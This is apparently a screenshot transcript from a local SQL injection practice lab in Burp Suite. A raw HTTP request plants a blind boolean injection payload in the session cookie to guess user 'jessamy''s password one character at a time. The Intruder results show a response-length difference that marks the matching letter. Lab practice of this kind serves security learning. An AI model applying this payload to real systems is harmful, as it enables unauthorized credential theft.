 1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=6967cabefd763ac1a1a88e11159957db' AND SUBSTRING((SELECT password from injection0x02 where username = 'jessamy'), 1, 1) = '§b§'#
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Cache-Control: max-age=0
15
16
3. Intruder attack of http://localhost
Attack Save
3. Intruder attack of http://localhost
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
36 z 200 2 1347
1 q 200 2 2247
3 e 200 2 2247
5 t 200 2 2247
7 u 200 2 2247
9 o 200 2 2247
11 a 200 2 2247
13 d 200 2 2247
43 of 43
§ Payloads
Resource po